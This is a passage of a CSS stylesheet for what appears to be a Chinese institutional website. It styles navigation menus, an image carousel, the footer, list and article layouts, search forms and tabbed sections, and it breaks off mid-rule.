.tzl .ss_xyl .fo1 dl{ margin-right:30px;}
.tzl .ss_xyl .fo1 .form-control,.tzl .ss_xyl .fo1 .an_xyl{ height:45px; line-height:45px;}
.tzl .ss_xyl .fo1 .se1{ width:330px;}
.tzl .ss_xyl .fo1 .tx1{ width:480px;}
.tzl .ss_xyl .fo1 .an_xyl{ background: url(../images/txl2_03.png) #f87b40 right no-repeat; padding-right:20px; font-size:18px; width:135px;}

.mod18Box {
        width: 860px;
        float: left;
        margin: 30px 140px 50px 140px;
    }
    .mod18 {
        width: 860px;
        margin: 0px auto;
        position: relative;
    }
    .mod18 .btn {
        position: absolute;
        width: 31px;
        height: 77px;
        top: 558px;
        cursor: pointer;
        z-index: 99;
        font-size: 50px;
        font-weight: bold;
    }
    .mod18 .prev {
        left: 0;
        background: url(../images/qt11_30.jpg) no-repeat;
    }
    .mod18 #prevTop,
    .mod18 #nextTop {
        top: 275px;
        width: 46px;
        height: 48px;
        filter: alpha(opacity=25);
        -moz-opacity: 0.25;
        opacity: 0.25;
    }
    .mod18 #prevTop {
        background: url(../images/prevBtnTop.png) 0 0 no-repeat;
    }
    .mod18 #nextTop {
        background: url(../images/nextBtnTop.png) 0 0 no-repeat;
    }
    .mod18 .next {
        right: 0;
        background: url(../images/qt11_32.jpg);
    }
    .mod18 li {
        float: left;
    }
    .mod18 .cf li {
        position: relative;
    }
    .mod18 .cf a {
        display: block;
        width: 860px;
        height: 500px;
        position: absolute;
    }
    .mod18 .cf li span {
        display: block;
        width: 860px;
        position: absolute;
        left: 0;
        top: -50px;
        font-size: 18px;
        line-height: 30px;
        height: 30px;
        overflow: hidden;
        text-align: center;
    }
    .mod18 .picBox {
        height: 550px;
        position: relative;
        overflow: hidden;
        width: 860px;
    }
    .mod18 .picBox ul {
        height: 500px;
        position: absolute;
        width: 860px;
        top: 50px;
    }
    .mod18 .picBox li {
        width: 860px;
        height: 500px;
    }
    .mod18 .picBox li img {
        width: 100%;
        height: 500px;
    }
    .mod18 .listBox {
        width: 780px;
        height: 90px;
        margin: 0 auto;
        position: relative;
        padding: 10px 0 0px;
        overflow: hidden;
    }
    .mod18 .listBox ul {
        height: 100px;
        position: absolute;
    }
    .mod18 .listBox li {
        width: 115px;
        height: 77px;
        cursor: pointer;
        position: relative;
        text-align: center;
    }
    .mod18 .listBox li i {
        display: none;
    }
    .mod18 .listBox li a {
        display: block;
        width: 110px;
        height: 77px;
    }
    .mod18 .listBox li img {
        width: 106px;
        height: 73px;
        border: 2px solid #dddddd;
    }
    .mod18 .listBox .on img {
        width: 106px;
        height: 73px;
        border: 2px solid #f47711;
    }
    .mod18 .listBox .on i {
        display: block;
    }
	
	
	.main {
        width: 1200px;
        margin: 0px auto;
    }
    body {
        font-size: 14px;
        line-height: 24px;
    }
	
	
	 #navk {
        width: 100%;
        height: 55px;
        background: #094e8f;
    }
    .menu2 {
        display: none;
    }
    .top {
        width: 100%;
        background: url(../images/logo.png) top center no-repeat;
        height: 146px;
        background-size:cover;
    }
    .top .main {
        position: relative;
        height: 146px;
    }
    .top_jg {
        display: none;
    }
    a.logo {
        background: url(../images/logo1.png) no-repeat;
        background-size: 100% 100%;
        width: 500px;
        height: 80px;
        position: absolute;
        left: 0px;
        top: 28px;
    }
    .menu {
        position: relative;
        z-index: 10;
        height: 55px;
        line-height: 55px;
        width: 1170px;
        margin: 0px auto;
    }
    .menu li {
        height: 55px;
        float: left;
        width: 115px;
        margin: 0px;
        position: relative;
    }
    .menu li.l_home {
        width: 110px;
    }
    .menu a {
        color: #ffffff;
    }
    .menu a.dbt {
        font-size: 18px;
        width: 100%;
        display: block;
        height: 55px;
        text-align: center;
    }
    .menu a.dbt:hover,
    .menu li.on a.dbt,
    .menu li:hover a.dbt {
        background: #042b41;
    }
    .menu dl {
        width: 100%;
        font-size: 16px;
        display: none;
        text-align: center;
        padding: 0px 0px 10px 0px;
        background: #042b41;
        position: absolute;
        left: 0px;
        top: 55px;
    }
    .menu li:hover dl {
        display: block;
    }
    .menu dd {
        width: 100%;
        float: left;
        height: 38px;
        line-height: 38px;
    }
    .menu dd a {
        display: block;
        height: 38px;
        width: 100%;
    }
    .menu dd a:hover {
        background: #063651;
    }
    #navk .cd_t,
    #navk .ss {
        display: none;
    }
    .cd_t {
        position: absolute;
        height: 24px;
        line-height: 24px;
        right: 0px;
        top: 50px;
        color: #ffffff;
        font-size: 16px;
    }
    .cd_t li {
        float: left;
    }
    .cd_t li.l_x {
        margin: 0px 12px;
    }
    .cd_t a {
        color: #ffffff;
    }
    .cd_t a:hover {
        color: #FF3
    }
    .ss {
        width: 220px;
        height: 25px;
        
        position: absolute;
        right: 0px;
        top: 20px;
    }
    .ss_txt {
        float: left;
		background-color: #ffffff;
        height: 25px;
        line-height: 25px;
		padding-left:5px;
       
        font-size: 12px;
        width: 95px;
        color: #696969;
       
        margin-left: 15px;
    }
    .ss_an {
        float: right;
        background: url(../images/ss_an.jpg) no-repeat;
        background-size: 100% 100%;
        width: 35px;
        height: 25px;
        font-size: 18px;
        text-align: center;
        cursor: pointer;
    }
	
	
	
	/*
*  首页底部
*/

.fl{float:left;}
.fr{float:right;}
.sy-footer{
    width: 100%;
    height: auto;
    padding-top: 30px;
    padding-bottom: 40px;
    background:url(../images/footbg.png) no-repeat center -50px #336699;
    overflow: hidden;
}

.content{
	width:1200px; margin:0 auto;
	} 

.frindlink{
    width: 230px;
    height: auto;
    float: right;
    position: relative;
    cursor: pointer;
	margin-top:30px;
}
.frindlink >p{
    width: 100%;
    height: 55px;
    font-size: 16px;
    line-height: 55px;
    padding-left: 20px;
    border: 1px solid #80AAC5;
    color:#fff;
	
}
.frindlink >p span{
    float: right;
    display: inline-block;
    width: 50px;
    height: 54px;
    text-align: center;
    line-height: 54px;
    border-left: 1px solid #80AAC5;
}
.frindlink >p span img{
    transition: all 0.3s;
}
.frindlink >p.act span img{
    transform:rotate(180deg);
    -ms-transform:rotate(180deg); 	/* IE 9 */
    -moz-transform:rotate(180deg); 	/* Firefox */
    -webkit-transform:rotate(180deg); /* Safari 和 Chrome */
    -o-transform:rotate(180deg);
}
.frindlink > .xs{
	width: 100%;
	height: 123px;
	border: 1px solid #80AAC5;
	display: none;
	position: absolute;
	left: 0;
	top: 54px;
	z-index: 100;
	background: #336699;
}
.frindlink > .xs li{
    font-size: 14px;
    /*height: 40px;*/
    line-height: 40px;
    padding-left:20px;
    padding-right: 15px;
    text-align: left;
    color: rgba(255,255,255,0.8);
}
.frindlink > .xs a + a  li{
    border-top: 1px dashed #80AAC5;
}
.frindlink .mCSB_inside>.mCSB_container {
    margin-right: 0px;
}
.foot-nav{
    padding-top: 50px;
}
.foot-nav ul{
    float: left;
    width: 180px;
}
.foot-nav ul a:first-child li{
    font-size: 18px;
    line-height: 30px;
    padding-bottom: 15px;
    color: #ffffff;
}
.foot-nav ul li{
    font-size: 16px;
    line-height: 30px;
    color:#85a6bc;
}
.foot-nav ul li:hover{
    color: #ffffff;
}
.sy-footer .conrtact{
	margin-top: 10px;
	margin-left: 10px;
}
.sy-footer .conrtact p{
    font-size: 18px;
    color: #ffffff;
    padding-bottom: 10px;
}
.sy-footer .conrtact span{
	font-size: 14px;
	color: #f3f5f7;
	line-height: 26px;  
}
.sy-footer .conrtact ul li{
    float: left;
}
.sy-footer .conrtact ul li span{
   font-size: 16px;
    color: #f3f5f7;
    padding-left: 12px;
    padding-right: 15px;
}

.sy-footer .logo{
	margin:21px 10px 0px 10px;
	background:none;
	}
.sy-footer .logo img{
	width: 260px;
}
.conrtact{
	margin-top: 5px;

}
.conrtact p{
    font-size: 14px;
    color: #ffffff;
    padding-bottom: 5px;
}
.conrtact ul li{
    float: left;
}
 .conrtact ul li span{
   font-size: 14px;
    color: #f3f5f7;
    padding-left: 12px;
    padding-right: 15px;
}
.foote-copy{
	width: 100%;
	height: 60px;
	background: #003366;
}
.foote-copy  .content{
    font-size: 14px;
    line-height: 60px;
    color: #99ccff;
}
	
	
	
	
	
	
	
	
	
   
    .cd_f {
        width: 100%;
        float: left;
        font-size: 16px;
        margin-bottom: 5px;
        margin-left: -10px;
    }
    .cd_f a {
        margin: 0px 10px;
    }
    .fnr {
        width: 100%;
        float: left;
        margin-bottom: 30px;
    }
    .fx {
        width: 100%;
        float: left;
        font-size: 16px;
        line-height: 20px;
    }
    .fx .s1 {
        float: left;
        font-size: 16px;
    }
    .fx a {
        float: left;
        margin-left: 12px;
    }
	
	 .nyk {
        width: 100%;
        padding: 40px 0px;
    }
    .ny_bt {
        width: 100%;
        float: left;
        font-size: 36px;
        line-height: 50px;
        margin-bottom: 25px;
    }
    .ny_nr {
        width: 100%;
        float: left;
        font-size: 16px;
        line-height: 30px;
        margin-bottom: 30px;
    }
	
	.lm1_bt {
        display: none;
    }
    .lm1k {
        width: 100%;
        border-bottom: solid 1px #dddddd;
        height: 53px;
    }
    .lm1 {
        width: 1200px;
        height: 53px;
        line-height: 53px;
        margin: 0px auto;
    }
    .lm1 li {
        float: left;
        height: 53px;
        margin-right: 60px;
    }
    .lm1 li a {
        display: block;
        height: 53px;
        font-size: 16px;
    }
    .lm1 li a.on {
        color: #f16625;
        border-bottom: solid 3px #f16625;
    }
	
	
	.lb_td {
        width: 100%;
        float: left;
        margin-bottom: 25px;
    }
    .lb_td li {
        width: 100%;
        float: left;
        margin: 12px 0px;
        background: #f9f9f9;
        border: solid 1px #dddddd;
        padding: 25px;
        position: relative;
    }
    .lb_td .imgk {
        float: left;
        width: 234px;
    }
    .lb_td .imgk img {
        width: 100%;
        height: 293px;
    }
    .lb_td .txtk {
        float: right;
        width: 820px;
        font-size: 16px;
        line-height: 28px;
        color: #5b5a5a;
        height: 250px;
        margin-bottom: 50px;
        overflow: hidden;
    }
    .lb_td .txtk div {
        width: 100%;
        float: left;
    }
    .lb_td .txtk .p_1 {
        font-size: 20px;
        color: #063651;
        margin-bottom: 10px;
    }
    .lb_td .txtk .p_2 {
        color: #063651;
        margin-bottom: 10px;
    }
    .lb_td .txtk .p_3 {
        margin-bottom: 35px;
    }
    .lb_td a.cd_more1 {
        right: 25px;
        bottom: 25px;
        position: absolute;
    }
    a.cd_more1 {
        font-size: 16px;
        color: #ffffff;
        height: 40px;
        line-height: 40px;
        padding: 0px 19px;
        display: inline-block;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
        background: #f16625;
    }
    a.cd_more1:hover {
        background: #e05717;
    }
    a.cd_more1 i {
        background: url(../images/jt_b.png) no-repeat;
        width: 16px;
        height: 9px;
        display: inline-block;
        margin-left: 10px;
    }
    a.cd_more1 i.on {
        background: url(../images/jt_b_.png) no-repeat;
    }
	
	.fy1 {
        width: 100%;
        float: left;
        font-size: 14px;
        line-height: 28px;
        text-align: center;
        margin-bottom: 10px;
    }
    .fy1 .s1 {
        float: left;
    }
    .fy1 .s2 {
        float: right;
    }
    .fy1 .s2 a {
        float: left;
        background: #ffffff;
        border: solid 1px #dddddd;
        padding: 0px 10px;
        margin-left: 5px;
    }
    .fy1 .s2 a:hover,
    .fy1 .s2 a.on {
        background: #f16625;
        color: #ffffff;
        border: solid 1px #f16625;
    }
	
	.lb_xz {
        float: left;
        width: 100%;
        float: left;
        overflow: hidden;
        margin: 25px 0px 15px 0px;
    }
    .lb_xz ul {
        float: left;
        width: 1200px;
    }
    .lb_xz li {
        float: left;
        width: 255px;
        height: 95px;
        line-height: 95px;
        text-align: center;
        font-size: 18px;
        margin: 0px 40px 40px 0px;
    }
    .lb_xz li a {
        display: block;
        width: 100%;
        color: #ffffff;
        height: 95px;
        background: #1ca2a1;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
    }
    .lb_xz li a i {
        background: url(../images/jt_b2.png) no-repeat;
        display: inline-block;
        width: 11px;
        height: 17px;
        margin-left: 14px;
        vertical-align: middle;
    }
    .lb_xz li a:hover {
        background: #f16625;
    }
	
	.lb_xz2 {
        float: left;
        width: 100%;
        margin: 10px 0px 0px 0px;
    }
    .lb_xz2 h2 {
        width: 100%;
        float: left;
        color: #f16625;
        font-size: 24px;
        margin-bottom: 15px;
        line-height: normal;
    }
    .lb_xz2 p {
        width: 100%;
        float: left;
        font-size: 18px;
        line-height: 35px;
        color: #063651;
    }
    .nyk_d {
        width: 100%;
        padding: 40px 0px;
        background: #f0f0f0;
    }
    .lb_td2 {
        width: 100%;
        float: left;
        margin-bottom: 25px;
    }
    .lb_td2 li {
        width: 100%;
        float: left;
        margin: 10px 0px;
        background: #ffffff;
        padding: 16px;
        position: relative;
    }
    .lb_td2 .imgk {
        float: left;
        width: 198px;
    }
    .lb_td2 .imgk img {
        width: 100%;
        height: 278px;
    }
    .lb_td2 .txtk {
        float: right;
        width: 865px;
        font-size: 16px;
        line-height: 30px;
        margin-right: 15px;
        color: #5b5a5a;
    }
    .lb_td2 .txtk p {
        width: 100%;
        float: left;
    }
    .lb_td2 .txtk p.p_1 {
        font-size: 16px;
        color: #063651;
        margin-bottom: 10px;
    }
    .lb_td2 .txtk p.p_1 b {
        font-size: 24px;
        margin-right: 20px;
    }
    .lb_td2 .txtk p.p_2 {
        color: #063651;
        margin-bottom: 15px;
        border-bottom: solid 1px #dddddd;
        padding-bottom: 15px;
    }
    .lb_td2 .txtk p.p_3 {
        margin-bottom: 10px;
        font-size: 18px;
        color: #f16625;
    }
    .lb_td2 .txtk p.p_4 {
        margin-bottom: 20px;
    }
    .dt {
        float: left;
        width: 100%;
        background: #ffffff;
        border: solid 1px #dddddd;
        padding: 10px;
    }
    .dt img {
        width: 100%;
    }
	
	 .bx1 {
        width: 100%;
        float: left;
        margin: 35px 0px 0px 0px;
    }
    .bx1 li {
        float: left;
    }
    .bx1 .l1 {
        width: 630px;
    }
    .bx1 .l1 img {
        margin-bottom: 10px;
        width: 100%;
    }
    .bx1 p {
        font-size: 14px;
    }
    .bx1 .l2 {
        width: 430px;
        float: right;
    }
    .bx1 .l2 dl {
        width: 100%;
        float: left;
        margin-bottom: 10px;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        overflow: hidden;
    }
    .bx1 .l2 dt,
    .bx1 .l2 dd {
        float: left;
        height: 60px;
        overflow: hidden;
        line-height: 60px;
        font-size: 18px;
        color: #ffffff;
        float: left;
        background: #6e6d6d;
    }
    .bx1 .l2 dt {
        width: 65%;
        padding-left: 20px;
    }
    .bx1 .l2 dd {
        width: 35%;
        background: #f16625;
        text-align: center;
        font-size: 16px;
    }
    .bx1 .l2 dd b {
        font-family: Arial;
        font-size: 24px;
    }
	
	.bt_bx {
        width: 100%;
        float: left;
        background: #868686;
        color: #ffffff;
        height: 50px;
        line-height: 50px;
    }
    .bt_bx .s1 {
        float: left;
        font-size: 24px;
        /*margin-left:20px;*/
        padding: 0 3%;
    }
    .bt_bx a.cd_more2 {
        float: right;
        margin-right: 15px;
    }
    a.cd_more2 {
        background: url(../images/jt_b2.png) right no-repeat;
        background-size: auto 25%;
        padding-right: 17px;
        display: inline-block;
        color: #ffffff;
        font-size: 16px;
    }
    .lb_bx2 {
        float: left;
        width: 100%;
        margin-bottom: 15px;
        background: #ffffff;
        border: solid 1px #dddddd;
        border-top: 0px;
        padding: 30px 0px;
    }
    .lb_bx2 ul {
        float: left;
        width: 100%;
    }
    .lb_bx2 li {
        float: left;
        width: 50%;
        text-align: center;
        padding: 0px 40px;
        border-right: solid 1px #dddddd;
    }
    .lb_bx2 li:last-child {
        border: 0px;
    }
    .lb_bx3 {
        float: left;
        width: 100%;
        margin-bottom: 15px;
        background: #ffffff;
        border: solid 1px #dddddd;
        border-top: 0px;
        padding: 30px 0px;
    }
    .lb_bx3 ul {
        float: left;
        width: 100%;
    }
    .lb_bx3 li {
        float: left;
        width: 33.3333%;
        text-align: center;
        padding: 0px 20px;
        border-right: solid 1px #dddddd;
    }
    .lb_bx3 li:last-child {
        border: 0px;
    }
    .lb_bx3 p {
        float: left;
        width: 100%;
        font-size: 20px;
        margin-bottom: 18px;
    }
    .lb_bx4 {
        float: left;
        width: 100%;
        margin-bottom: 15px;
        background: #ffffff;
        border: solid 1px #dddddd;
        border-top: 0px;
        padding: 30px 0px;
    }
    .lb_bx4 ul {
        float: left;
        width: 100%;
    }
    .lb_bx4 li {
        float: left;
        width: 100%;
        text-align: center;
        padding: 0px 40px;
    }
    .bx2 {
        float: left;
        width: 560px;
    }
    .bx3 {
        float: right;
        width: 560px;
    }
	
	.nr_hz {
        width: 100%;
        float: left;
        font-size: 16px;
        line-height: 30px;
    }
    .pic_hz1 {
        float: left;
        width: 100%;
        background: #ffffff;
        border: solid 1px #dddddd;
        margin-bottom: 40px;
    }
    .pic_hz1 img {
        width: 100%;
    }
    .pic_hz2 {
        width: 100%;
        float: left;
        overflow: hidden;
    }
    .pic_hz2 ul {
        float: left;
        width: 1200px;
    }
    .pic_hz2 li {
        float: left;
        text-align: center;
        width: 560px;
        height: 330px;
        overflow: hidden;
        background: #ffffff;
        border: solid 1px #dddddd;
        margin: 10px 20px 10px 0px;
        padding: 5px 0px;
    }
    .pic_hz2 img {
        max-width: 100%;
    }
    .sbt {
        width: 100%;
        float: left;
        font-size: 24px;
        color: #063651;
        text-align: center;
        margin: 30px 0px 25px 0px;
        line-height: normal;
    }
    .ssj {
        width: 100%;
        float: left;
        border-bottom: solid 1px #dddddd;
        color: #868787;
        background: #f6f6f6;
        font-size: 16px;
        line-height: 40px;
        text-align: center;
    }
    .ssj span {
        padding: 0px 16px;
    }
    .snr {
        margin: 30px 0px;
        width: 100%;
        float: left;
        font-size: 16px;
        line-height: 30px;
    }
	
	 .lb_n1 {
        width: 100%;
        float: left;
        margin: 0px 0px 0px 0px;
    }
    .lb_n1 li {
        width: 100%;
        float: left;
        border-bottom: dotted 1px #999998;
        line-height: 36px;
    }
    .lb_n1 a {
        float: left;
        background: url(../images/dd.png) left no-repeat;
        padding-left: 11px;
        font-size: 16px;
    }
    .lb_n1 .sj {
        font-family: Arial;
        float: right;
        margin-right: 5px;
        font-size: 15px;
    }
	.lb_xm {
        width: 100%;
        overflow: hidden;
        float: left;
        margin: 35px 0px 80px 0px;
    }
    .lb_xm ul {
        float: left;
        width: 1200px;
    }
    .lb_xm li {
        float: left;
        width: 255px;
        height: 95px;
        line-height: 95px;
        text-align: center;
        margin: 0px 40px 40px 0px;
    }
    .lb_xm li a {
        background: #3c7ab3;
        color: #ffffff;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
        font-size: 18px;
        display: block;
        height: 95px;
        width: 100%;
    }
    .lb_xm li a:hover {
        background: #c93253;
    }
    .lb_xm li i {
        background: url(../images/g12_03.png) no-repeat;
        width: 11px;
        height: 17px;
        display: inline-block;
        vertical-align: middle;
        margin-left: 15px;
    }
    .xm_bj {
        background: url(../images/g12_07.jpg) #ffffff bottom center no-repeat;
    }
    .ny_nr .p_1 {
        font-size: 18px;
        color: #063651;
        line-height: 35px;
        border-bottom: dashed 1px #999998;
        padding-bottom: 20px;
    }
    .ny_nr .p_3 {
        border-bottom: dashed 1px #999998;
        padding-bottom: 25px;
    }
    .ny_nr .p_2 {
        font-size: 24px;
        color: #063651;
        line-height: normal;
        padding-bottom: 15px;
    }
	
	.pic_gk {
        width: 100%;
        float: left;
        overflow: hidden;
    }
    .pic_gk ul {
        float: left;
        width: 1170px;
    }
    .pic_gk li {
        float: left;
        width: 560px;
        height: 360px;
        overflow: hidden;
        margin: 0px 20px 20px 0px;
    }
    .pic_gk li img {
        width: 560px;
        height: 360px;
    }
    .bt_gk {
        width: 100%;
        float: left;
        font-size: 24px;
        color: #f16625;
        line-height: normal;
        margin-bottom: 30px;
    }
    .lb_jd {
        width: 100%;
        float: left;
        overflow: hidden;
        margin: 10px 0px 10px 0px;
    }
    .lb_jd ul {
        float: left;
        width: 1170px;
    }
    .lb_jd li {
        float: left;
        width: 360px;
        background: #f0f0f0;
        text-align: center;
        height: 310px;
        overflow: hidden;
        margin: 0px 30px 25px 0px;
    }
    .lb_jd li img {
        width: 360px;
        height: 240px;
        float: left;
    }
    .lb_jd li p {
        padding: 0px 10px;
        overflow: hidden;
        font-size: 18px;
        line-height: 68px;
        height: 70px;
        float: left;
        width: 100%;
    }
	
	
	.lb_xs {
        width: 100%;
        float: left;
        margin-bottom: 25px;
    }
    .lb_xs li {
        width: 100%;
        float: left;
        margin: 12px 0px;
        background: #f9f9f9;
        border: solid 1px #dddddd;
        padding: 25px;
        position: relative;
    }
    .lb_xs li h2 {
        font-size: 24px;
        color: #063651;
        margin-bottom: 15px;
        float: left;
        width: 100%;
    }
    .lb_xs .txtk {
        float: left;
        width: 100%;
        font-size: 14px;
        color: #5b5a5a;
        margin-bottom: 40px;
    }
    .lb_xs a.cd_more1 {
        right: 25px;
        bottom: 25px;
        position: absolute;
    }
    .lb_gg {
        width: 100%;
        float: left;
        margin: 15px 0px 40px 0px;
    }
    .lb_gg li {
        width: 100%;
        float: left;
        border-bottom: dotted 1px #bebdbd;
        padding: 20px 0px;
    }
    .lb_gg .sj {
        float: left;
        width: 70px;
        text-align: center;
        font-size: 19px;
        background: #f16625;
        color: #ffffff;
        line-height: 33px;
        font-family: Arial;
    }
    .lb_gg .sj b {
        display: block;
        background: #063651;
        border-top: solid 1px #ffffff;
        font-size: 15px;
        line-height: 20px;
    }
    .lb_gg .txtk {
        float: right;
        width: 1040px;
    }
    .lb_gg .txtk a {
        font-size: 18px;
        color: #063651;
        line-height: normal;
    }
    .lb_gg .txtk p {
        color: #818080;
        padding: 5px 0px 0px 0px;
    }
	
	
	
	 .lb_t1 {
        width: 100%;
        float: left;
        overflow: hidden;
        margin: 10px 0px 20px 0px;
    }
    .lb_t1 ul {
        float: left;
        width: 1200px;
    }
    .lb_t1 li {
        float: left;
        width: 540px;
        height: 450px;
        margin: 0px 60px 0px 0px;
    }
    .lb_t1 img {
        width: 100%;
        float: left;
        height: 350px;
        margin-bottom: 20px;
    }
    .lb_t1 p {
        float: left;
        width: 100%;
    }
    .lb_t1 p.p_1 {
        font-size: 18px;
        color: #063651;
        line-height: normal;
        margin-bottom: 5px;
    }
    .lb_t1 p.p_2 {
        color: #878686;
    }
    .lb_t1 a:hover p.p_1 {
        color: #ff0000;
    }
	.lb_ys {
        float: left;
        width: 100%;
        margin: 10px 0px 20px 0px;
    }
    .lb_ys li {
        float: left;
        width: 100%;
        margin-bottom: 15px;
        background: #f9f9f9;
        border: solid 1px #dddddd;
        padding: 30px;
        font-size: 16px;
        line-height: 32px;
    }
    .lb_ys .imgk {
        float: left;
        width: 196px;
    }
    .lb_ys .imgk img {
        width: 100%;
        /*height:148px;*/
    }
    .lb_ys .txtk {
        float: right;
        color: #696868;
        width: 840px;
    }
    .lb_ys .p_1 {
        width: 100%;
        float: left;
        color: #063651;
        border-bottom: dotted 1px #888888;
        margin-bottom: 12px;
        padding-bottom: 12px;
    }
    .lb_ys .p_1 b {
        font-size: 24px;
        padding-right: 20px;
    }
    .lb_ys .p_2 {
        width: 100%;
        float: left;
        font-size: 18px;
        color: #f16625;
    }
    .lb_ys .txtkn {
        width: 100%;
        float: left;
    }
	
	  .nr_js {
        width: 100%;
        float: left;
        padding: 30px 40px;
        background: #f9f9f9;
        border: solid 1px #dddddd;
    }
    .nr_js .imgk {
        float: left;
        width: 150px;
    }
    .nr_js .imgk img {
        width: 100%;
    }
    .nr_js .txtk {
        float: right;
        width: 860px;
        margin-top: 10px;
        font-size: 16px;
        color: #838282;
        line-height: 30px;
    }
    .nr_js .txtk .p_1 {
        width: 100%;
        float: left;
        margin-bottom: 10px;
        color: #063651;
    }
    .nr_js .txtk .p_1 b {
        font-size: 24px;
    }
    .nr_js .txtk b {
        padding-right: 20px;
    }
    .lb_js2 {
        float: left;
        width: 100%;
        margin: 20px 0px;
    }
    .lb_js2 li {
        float: left;
        width: 100%;
        margin-bottom: 12px;
    }
    .lb_js2 h2 {
        float: left;
        cursor: pointer;
        width: 100%;
        height: 45px;
        line-height: 45px;
        font-size: 18px;
        border: solid 1px #cdcdcd;
        padding-left: 25px;
        background: url(../images/g20_07.png) #ffffff right no-repeat;
    }
    .lb_js2 h2.on {
        background: url(../images/g20_07.png) #f9f9f9 right no-repeat;
    }
    .lb_js2 .txtk {
        width: 100%;
        display: none;
        float: left;
        color: #696868;
        font-size: 16px;
        line-height: 36px;
        border: solid 1px #cdcdcd;
        padding: 15px 20px;
        border-top: 0px;
    }
	
	.lb_xyl {
        float: left;
        width: 1200px;
        overflow: hidden;
        margin: 10px 0px 0px 0px;
    }
    .lb_xyl ul {
        float: left;
        width: 1200px;
    }
    .lb_xyl li {
        float: left;
        width: 255px;
        height: 95px;
        line-height: 95px;
        cursor: pointer;
        text-align: center;
        background: #1ca2a1;
        font-size: 24px;
        color: #ffffff;
        margin: 0px 40px 30px 0px;
        position: relative;
    }
    .lb_xyl li.on {
        background: #f16625;
    }
    .lb_xyl li.on i {
        background: url(../images/g21_05.png) no-repeat;
        width: 22px;
        height: 9px;
        position: absolute;
        bottom: -9px;
        left: 50%;
        margin-left: -11px;
    }
    .lb_xy_lm {
        float: left;
        width: 1200px;
        overflow: hidden;
        margin: 10px 0px 0px 0px;
    }
    .lb_xy_lm ul {
        float: left;
        width: 1200px;
    }
    .lb_xy_lm li {
        float: left;
        width: 255px;
        height: 95px;
        line-height: 95px;
        cursor: pointer;
        text-align: center;
        background: #1ca2a1;
        font-size: 24px;
        color: #ffffff;
        margin: 0px 40px 30px 0px;
        position: relative;
    }
    .lb_xy_lm li.on {
        background: #f16625;
    }
    .lb_xy_lm li.on i {
        background: url(../images/g21_05.png) no-repeat;
        width: 22px;
        height: 9px;
        position: absolute;
        bottom: -9px;
        left: 50%;
        margin-left: -11px;
    }
    .ss_xyl {
        float: left;
        width: 1200px;
        overflow: hidden;
        background: #f0f0f0;
        border: solid 1px #dddddd;
        padding: 40px 0px;
        margin-bottom: 20px;
    }
    .fo1 {
        float: left;
        margin: 0px 0px 0px 170px;
        width: 820px;
        font-size: 18px;
        color: #063651;
        line-height: 38px;
    }
    .ss_xyl dl {
        float: left;
        margin-right: 12px;
    }
    .ss_xyl dt {
        float: left;
        margin: 0px 10px 0px 20px;
        line-height: 38px;
    }
    .ss_xyl dd {
        float: left;
    }
    .ss_xyl .form-control {
        padding: 0px 0px 0px 10px;
        height: 38px;
        line-height: 38px;
        font-size: 16px;
        float: left;
    }
    .ss_xyl .se1 {
        width: 150px;
    }
    .ss_xyl .se2 {
        width: 360px;
    }
    .ss_xyl .an_xyl {
        float: left;
    }
    .an_xyl {
        background: #f16625;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
        height: 38px;
        line-height: 100%;
        font-size: 16px;
        color: #ffffff;
        width: 128px;
        text-align: center;
        cursor: pointer;
    }
    .an_xyl:hover {
        background: #e1500c;
    }
    .bj_xyl {
        background: url(../images/g21_08.jpg) #ffffff bottom center no-repeat;
        padding-bottom: 220px;
    }
	.k_xyl {
        float: left;
        width: 100%;
        padding: 40px 60px 80px 60px;
        background: #f9f9f9;
        border: solid 1px #dddddd;
    }
    .xbt_xyl {
        width: 100%;
        float: left;
        margin-bottom: 25px;
        text-align: center;
        font-size: 30px;
        padding-bottom: 20px;
        line-height: normal;
        border-bottom: solid 1px #a5a5a5;
    }
    .nr_xyl {
        width: 100%;
        float: left;
        font-size: 16px;
        line-height: 30px;
    }
    .nr_xyl .p_1 {
        font-size: 24px;
        color: #063651;
    }
    .nr_xyl .zt_18 {
        color: #063651;
        font-size: 18px;
    }
	
	.k_xy {
        float: left;
        background: #f0f0f0;
        border: solid 1px #dddddd;
        width: 100%;
        padding: 45px 45px 40px 45px;
    }
    .lb_xy {
        float: left;
        width: 1050px;
        overflow: hidden;
    }
    .lb_xy dl {
        width: 500px;
        margin: 0px 50px 25px 0px;
        background: #ffffff;
        border: solid 1px #dddddd;
        float: left;
    }
    .lb_xy dt {
        width: 60px;
        float: left;
        text-align: center;
        line-height: 50px;
        text-transform: uppercase;
        font-size: 30px;
        background: #f87f46;
        color: #ffffff;
    }
    .lb_xy dd {
        float: right;
        width: 438px;
        line-height: 30px;
        padding: 10px 0px;
    }
    .lb_xy a {
        font-size: 16px;
        float: left;
        margin-left: 20px;
    }
    .lb_xy a:hover {
        color: #f16625;
        text-decoration: underline;
    }
    .lb_xy_dl {
        width: 1150px;
        float: left;
    }
	
	
	.xx_ml1 {
        float: left;
        width: 1200px;
        overflow: hidden;
        margin-bottom: 25px;
    }
    .xx_ml1 ul {
        float: left;
        width: 1200px;
    }
    .xx_ml1 li {
        cursor: pointer;
        float: left;
        width: 373px;
        height: 55px;
        line-height: 55px;
        margin: 0px 10px 0px 0px;
    }
    .xx_ml1 li a {
        width: 100%;
        height: 55px;
        display: block;
        text-align: center;
        font-size: 18px;
        background: #f9f9f9;
        border: solid 1px #dddddd;
    }
    .xx_ml1 li a.on {
        background: #f16625;
        border: solid 1px #f16625;
        color: #ffffff;
    }
    .xx_ml2 {
        float: left;
        width: 1200px;
        overflow: hidden;
        margin-bottom: -1px;
    }
    .xx_ml2 ul {
        float: left;
        width: 1200px;
    }
    .xx_ml2 li {
        cursor: pointer;
        float: left;
        width: 220px;
        height: 55px;
        line-height: 55px;
        margin: 0px 10px 0px 0px;
    }
    .xx_ml2 li a {
        width: 100%;
        height: 55px;
        display: block;
        text-align: center;
        font-size: 18px;
        background: #f9f9f9;
        border: solid 1px #dddddd;
    }
    .xx_ml2 li a.on {
        background: #f16625;
        border: solid 1px #f16625;
        color: #ffffff;
    }
    .nr_ml {
        width: 100%;
        float: left;
        color: #063651;
        font-size: 16px;
        line-height: 30px;
        margin-bottom: 20px;
    }
    .nr_ml2 {
        width: 100%;
        float: left;
